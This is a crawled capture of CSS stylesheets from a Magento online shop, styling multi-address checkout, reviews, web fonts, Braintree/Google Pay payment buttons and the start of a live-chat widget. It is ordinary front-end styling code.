    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #111111;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #111111;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #666666;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:active {
    color: #111111;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #111111;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 9px;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .item-options {
    margin: 18px 0 0;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 22.5px;
    padding-right: 22.5px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 25%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 22.5px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 36px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review-form {
    max-width: 500px;
  }
  .review-ratings {
    float: left;
    margin-bottom: 0;
    max-width: 244px;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 280px;
  }
  .review-toolbar {
    margin: 0 0 30px;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 30px 0;
  }
  .review-title {
    margin: 0 0 30px;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-bottom: 18px;
  }
  .wishlist-index-index .products-grid .product-item-actions {
    margin: 0;
  }
  .products-grid .product-item {
    margin-bottom: 27px;
  }
  .product-item-actions {
    display: block;
  }
  .products-grid .product-item-actions {
    margin: 9px 0;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    display: table-cell;
    width: 50%;
    padding-left: 5px;
    white-space: nowrap;
  }
  .product-item-actions .actions-primary + .actions-secondary > * {
    white-space: normal;
  }
  .product-item-actions .actions-primary {
    display: table-cell;
  }
  .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXExNcqx07xvyppV96iFRdwiM.woff2') format('woff2');
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXE-fhZE2STYI3KzBGzrJG_ik.woff2') format('woff2');
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXE_oTkEokFSrSpvYSpZOeZRs.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXE0_0lycXMw8PhobHtu2Qgco.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXE8u2Q0OS-KeTAWjgkS85mDg.woff2') format('woff2');
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/rBHvpRWBkgyW99dXT88n7yEAvth_LlrfE80CYdSH47w.woff2') format('woff2');
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/NX1NravqaXESu9fFv7KuqiEAvth_LlrfE80CYdSH47w.woff2') format('woff2');
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/SKK6Nusyv8QPNMtI4j9J2yEAvth_LlrfE80CYdSH47w.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/gFXtEMCp1m_YzxsBpKl68iEAvth_LlrfE80CYdSH47w.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/zhcz-_WihjSQC0oHJ9TCYPk_vArhqVIZ0nv9q090hN8.woff2') format('woff2');
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fcude9INZm0R8ZMJUtfOsxrw.woff2') format('woff2');
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fcrpHcMS0zZe4mIYvDKG2oeM.woff2') format('woff2');
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fcjh33M2A-6X0bdu871ruAGs.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fchHJTnCUrjaAm2S9z52xC3Y.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fcoWiMMZ7xLd792ULpGE4W_Y.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  src: local('Lato Light'), local('Lato-Light'), url('../fonts/dPJ5r9gl3kK6ijoeP1IRsvY6323mHUZFJMgTvxaG2iE.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  src: local('Lato Light'), local('Lato-Light'), url('../fonts/EsvMC5un3kjyUhB9ZEPPwg.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: local('Lato Regular'), local('Lato-Regular'), url('../fonts/UyBMtLsHKBKXelqf4x7VRQ.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: local('Lato Regular'), local('Lato-Regular'), url('../fonts/1YwB1sO8YE1Lyjf12WNiUA.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: local('Lato Bold'), local('Lato-Bold'), url('../fonts/ObQr5XYcoH0WBoUxiaYK3_Y6323mHUZFJMgTvxaG2iE.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: local('Lato Bold'), local('Lato-Bold'), url('../fonts/H2DMvhDLycM56KNuAtbJYA.woff2') format('woff2');
}
#braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  height: 100vh;
  width: 100vw;
  z-index: 100000;
  visibility: visible;
}
#braintree-three-d-modal .bt-modal-frame {
  height: 420px;
  width: 440px;
  margin: auto;
  background-color: #ffffff;
  z-index: 2;
  border-radius: 6px;
}
#braintree-three-d-modal .bt-modal-body {
  height: 380px;
  margin: 20px;
  background-color: white;
  border: 1px solid lightgray;
}
#braintree-three-d-modal .bt-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.75;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  padding: 10px 0;
  margin: 0;
  margin-bottom: 15px;
}
.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  border: 1px solid black;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% calc(60% + 2px);
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  border-radius: 5px;
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, #003087);
  color: #ffffff;
  padding: 15px;
  text-align: center;
  margin: 10px 0px;
}
.ppcreditcalc-container {
  border: 1px solid #dedede;
  background: #ffffff;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eee;
  border-top: 1px solid #dedede;
  padding: 15px;
  font-size: 1.2rem;
  line-height: 2rem;
}
.ppcreditcalc-instalments {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #DEDEDE;
  border-bottom: 1px solid #DEDEDE;
  background-color: #eeeeee;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  display: block;
  padding: 10px 15px;
  color: #000;
}
.ppcreditcalc-instalments-term:hover {
  background: #009CDE;
  color: #FFF;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: #003087;
  color: #FFF;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button,
.action-gift.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black,
.action-gift.braintree-googlepay-button.black {
  background-color: #000;
  box-shadow: none;
  padding: 12px 24px 9px;
}
button.braintree-googlepay-button.white,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white,
.action-gift.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.short,
.action-gift.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black.short,
.action-gift.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white.short,
.action-gift.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black:active,
.action-gift.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black:hover,
.action-gift.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white:active,
.action-gift.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white:focus,
.action-gift.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white:hover,
.action-gift.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.long,
.action-gift.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white.long,
.action-gift.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black.long,
.action-gift.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 9px;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 9px 9px 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
  max-width: 300px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  top: 9px;
  right: 27px;
}
#braintree_cc_number {
  padding-left: 68px;
}


--- FILE ---
content_type: text/css
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/css/style.css
body_size: 34875
content:
@charset "utf-8";
@import url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css);
/* CSS Document */

/* ---------- GENERAL ---------- */
a {
  color: #111111;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #23527c;
  text-decoration: underline;
}

a {
    text-decoration: none;
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

h4,
h5 {
    line-height: 1.5em;
    margin: 0;
}

div#tab-label {
    width: 50%;
    margin: 0px;
    padding: 0;
    border: 1px solid #0071DC;
}


hr {
    background: #e9e9e9;
    border: 0;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 1px;
    margin: 0;
    min-height: 1px;
}

img {
    border: 0;
    /* display: block; */
    height: auto;
    max-width: 100%;
}

input {
    border: 0;
    color: inherit;
    font-family: inherit;
    font-size: 100%;
    line-height: normal;
    margin: 0;
}

p {
    margin: 0;
}

.clearfix {
    *zoom: 1;
}

/* For IE 6/7 */
.clearfix:before,
.clearfix:after {
    content: "";
    display: table;
}

.clearfix:after {
    clear: both;
}

/* ---------- chatbox-component ---------- */


#chatbox-component {
  /*  bottom: 0; */
  /*  border: 2px solid red; */
    position: fixed;
    bottom: 10px;
    font-size: 11px;
/*    right: 24px;*/
    left: 10px;
    width: 325px;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    z-index: 10000; 
    transition: all .4s ease-in-out;
}

#chatbox-component .loading-state {
    position: absolute;
    top: 57px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 1000;
    width: 50%;
    height: 20px;
    text-align: center;
    color: #f34903;
}

#chatbox-component header {
    /* background: #fff; */
    position: relative;
    background: rgba(255, 250, 250, 1.0);
    border-radius: 5px 5px 0 0;
    /*border-radius: 5px 5px 5px 5px;*/
    color: #0c0b0ac2;
    cursor: pointer;
    /*padding: 10px 24px;*/
    padding: 0 24px;
    box-shadow: 0 0 5px 3px rgba(0, 0, 0, .2);
    /*border-bottom: 2px solid #42a1c5;*/
    border: 2px solid #0071DC;
}

#chatbox-component .chatbox-avatar {
    position: absolute;
    width: 60px;
    height: 60px;
    overflow: hidden;
    border-radius: 50%;
    background: white;
    padding: 3px;
    box-shadow: 0 0 5px 3px rgba(0, 0, 0, .2);
    transition: .1s ease-out;
    bottom: 0;
    left: 6px;
}

#chatbox-component .chatbox-avatar img {
    width: 100%;
    height: 100%;
    border-radius: 50%;
}

/*#chatbox-component .support_status {
    background: #1a8a34;
    border-radius: 50%;
    content: "";
    display: inline-block;
    height: 8px;
    width: 8px;
    position: absolute;
    left: 75px;
    top: 15px;
}*/

.chatname {
    /*max-width: 65px;*/
    width: auto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left;
    margin-left: 18px;
    margin-top: 0px;
    font-size: 12px;
    font-weight: bold;
}
.chatstatus {
    /*max-width: 35px;*/
    width: auto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left;
    margin-left: 4px;
    margin-top: 0px;
    font-size: 12px;
    font-weight: bold;
    text-transform: capitalize;
}

.userstate {
    position: relative;
    width: auto;
    height: auto;
    float: left;
    margin-top: 10px;
    margin-bottom: 8px;
}

#chatbox-component .online {
    position: relative;
	float: left;
    width: 14px;
    height: 14px;
    border-radius: 7px;
    background: linear-gradient(to bottom, #393939 0%, #151515 100%);
    
	display: block;
	margin-top: 12px;
	margin-left: 40px;
}
#chatbox-component .online:before {
    position: absolute;
    content: '';
    width: 10px;
    height: 10px;
    border-radius: 5px;
    background: #19f000;
	/*background: #D10000;*/
	border: 1px solid black;
    left: 2px;
    top: 2px;
}
#chatbox-component .online:after {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: linear-gradient(to bottom, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
    transform: rotate(-18deg);
    left: 4px;
    top: 4px;
}
#chatbox-component .busy {
    position: relative;
	float: left;
    width: 14px;
    height: 14px;
    border-radius: 7px;
    background: linear-gradient(to bottom, #393939 0%, #151515 100%);
	display: block;
	margin-top: 12px;
	margin-left: 40px;
}

#chatbox-component .busy:before {
    content: '';
    width: 10px;
    height: 10px;
    border-radius: 5px;
    /*background: #19f000;*/
	background: #FC4827;
	border: 1px solid black;
    position: absolute;
    left: 2px;
    top: 2px;
}
#chatbox-component .busy:after {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: linear-gradient(to bottom, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
    transform: rotate(-18deg);
    left: 4px;
    top: 4px;
}
#chatbox-component .offline {
    position: relative;
	float: left;
    width: 14px;
    height: 14px;
    border-radius: 7px;
    background: linear-gradient(to bottom, #393939 0%, #151515 100%);
	display: block;
	margin-top: 12px;
	margin-left: 40px;
}
#chatbox-component .offline:before {
    position: absolute;
    content: '';
    width: 10px;
    height: 10px;
    border-radius: 5px;
    /*background: #19f000;*/
	background: #77777A;
	border: 1px solid black;
    left: 2px;
    top: 2px;
}
#chatbox-component .offline:after {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: linear-gradient(to bottom, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
    transform: rotate(-18deg);
    left: 4px;
    top: 4px;
}

#chatbox-component h4 {
    position: relative;
    font-size: 12px;
    display: inline-block;
    float: left;
    left: 70px;
}

#chatbox-component h5 {
    font-size: 10px;
}

/*authentication foem style*/
#chatbox-component #login-form {
    padding: 0px !important;
}

#chatbox-component #login-form .fieldset {
    margin: 0 0 10px !important;
}

#chatbox-component .product.data.items>.item.content {
    padding: 15px !important;
}

.chat-message-client-counter {
    position: absolute;
    background: #e62727;
    border: 1px solid #fff;
    border-radius: 50%;
    display: none;
    font-size: 12px;
    font-weight: bold;
    height: 28px;
    left: 0;
    line-height: 28px;
    margin: -15px 0 0 -15px;
    text-align: center;
    top: 0;
    width: 28px;
}

.chat-message-admin-counter {
    position: absolute;
    background: #e62727;
    border: 1px solid #fff;
    border-radius: 50%;
    display: none;
    font-size: 12px;
    font-weight: bold;
    height: 28px;
    left: 0;
    line-height: 28px;
    margin: -15px 0 0 -15px;
    text-align: center;
    top: 0;
    width: 28px;
}

.chat-close {
    background: #f6f6f6;
    border-radius: 50%;
    color: #fff;
    display: block;
    float: right;
    font-size: 16px;
    height: 17px;
    line-height: 16px;
  /*  margin: 2px -10px 0 0;*/
  /*  margin: 6px 30px 0 0;*/
    margin: 6px 50px 0 0;
    text-align: center;
    width: 18px;
}
.minim-button {
    position: relative;
/*    display: block;*/
    float: right;
    font-size: 18px;
    margin: 6px 50px 0 0;
    color: #616161;
    display: none;
}
.maxi-button {
    position: relative;
    display: block;
    float: right;
    font-size: 18px;
    margin: 6px 50px 0 0;
    color: #616161;
}
.maxi-button:visited,
.maxi-button:visited,
.minim-button:visited,
.minim-button:visited {
    color: #616161 !important;
    text-decoration: none;
}

.chat {
    position: relative;
    background: #fff;
    /*height: 385px;*/
    /*height: 350px;*/
    height: 330px;
    display: none;
}

.chat .fieldset {
    border: 0;
    margin: 0 0 5px;
    padding: 0;
    letter-spacing: -.31em;
}

.chat .fieldset>.field,
.chat .fieldset>.fields>.field {
    margin: 0 0 5px;
}

.chat .fieldset>.field>.label,
.chat .fieldset>.fields>.field>.label {
    font-weight: 600;
}

#bottom-controls {
    position: relative;
    display: flex;
    background: #fff;
    border-top: 2px solid #0091ca;
}

#chat-form {
    padding: 10px;
    height: 35px;
}
/* // New Addition */
#chat-form textarea.type_message {
    background: url(../images/send_message.png) no-repeat;
    background-size: auto 30px;
    background-position: right;
    cursor: default;
    resize: none;
    height: 31px;
    overflow: hidden;
    border-top: none;
    border-left: none;
    border-right: none;
    width: 100%;
    font-size: 10px;
    padding: 5px;
    padding-right: 20%;
}

#chat-login-form textarea.type_message {
    resize: none;
}

#register-form textarea.type_message {
    resize: none;
}

#chat-form textarea.type_message:focus {
    box-shadow: none;
}

#bottom-controls form {
    width: 100%;
}

.chat-history {
    /*height: 315px;*/
    height: 270px;
    padding: 8px 16px;
    overflow-y: scroll;
}

.chat-message-client p {
    color: #303030;
    font-weight: 600;
    text-align: left;
}

.chat-message-client {
    margin: 16px 0;
}

.chat-message-client img {
    border-radius: 50%;
    float: left;
}

.chat-message-client-content {
    margin-left: 56px;
}

.chat-message-client-content img {
    float: none;
    border-radius: 0;
    margin-left: 10px;
}

.chat-message-client-content .image-type {
    float: none;
    width: 100%;
    border-radius: 6px;
    margin-left: 0px;
}

.chat-message-admin {
    margin: 16px 0;
}

.chat-message-admin img {
    border-radius: 50%;
    float: right;
}

.chat-message-admin-content {
    margin-right: 56px;
    text-align: right;
}

.chat-message-admin-content img {
    float: none !important;
    border-radius: 0 !important;
    margin-left: 10px;
}

.chat-message-admin-content .image-type {
    float: none !important;
    width: 100%;
    border-radius: 6px !important;
    margin-left: 0px;
}

.chat-time {
    float: right;
    font-size: 10px;
    color: #676056;
}

.chat-message-admin p {
    color: #303030;
    font-weight: 600;
    text-align: left;
}

.chat-message-admin .chat-time {
    float: left;
    font-size: 10px;
    color: #676056;
}

.chat-feedback {
    font-style: italic;
    margin: 0 0 0 80px;
}

.send-button {
    position: absolute;
    bottom: 5%;
    width: 37px;
    height: 34px;
    right: 20px;
    opacity: 0;
}

.send-image {
    position: absolute;
    bottom: 5%;
    right: 24px;
}


.triangle-right.left {
    margin-left: 64px;
    background: rgba(7, 152, 148, 0.7);
    top: -15px;
    margin-bottom: 0;
    left: -15px;
}

.triangle-right {
    position: relative;
    padding: 7px;
    margin: 1em 0 3em;
    color: #fff;
    background: #075698;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#2e88c4), to(#075698));
    background: -moz-linear-gradient(#2e88c4, #075698);
    background: -o-linear-gradient(#2e88c4, #075698);
    background: linear-gradient(#2e88c4, #075698);
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.triangle-right.left:after {
    top: 25px;
    left: -20px;
    bottom: auto;
    border-width: 12px 20px 0 0;
    border-color: transparent rgba(7, 152, 148, 0.7);
    visibility: inherit;
}

.triangle-right.right {
    margin-right: 67px;
    background: #ccc;
    top: -12px;
    margin-bottom: 0;
    right: -25px;
}

.triangle-right.right:after {
    top: 16px;
    right: -20px;
    bottom: auto;
    left: auto;
    border-width: 12px 0 0 20px;
    border-color: transparent #ccc;
    visibility: inherit;
}

.triangle-right:after {
    content: "";
    position: absolute;
    bottom: -20px;
    left: 50px;
    border-width: 20px 0 0 20px;
    border-style: solid;
    border-color: #075698 transparent;
    display: block;
    width: 0;
}

/*
start chat style
 */
.start_message {
    border: 2px solid pink;
    height: 155px;
    border-radius: 2%;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

/*customer controls*/
.user-info {
    position: relative;
    width: 60%;
    float: left;
}
/*information icon*/
.wrap .user-info-button {
    position: relative;
    float: right;
    font-size: 18px;
    top: 6px;
    right: 14px;
    color: #616161;
}
/* User image */
.user-info img {
    float: left !important;
    margin-right: 5px !important;
    width: 15%;
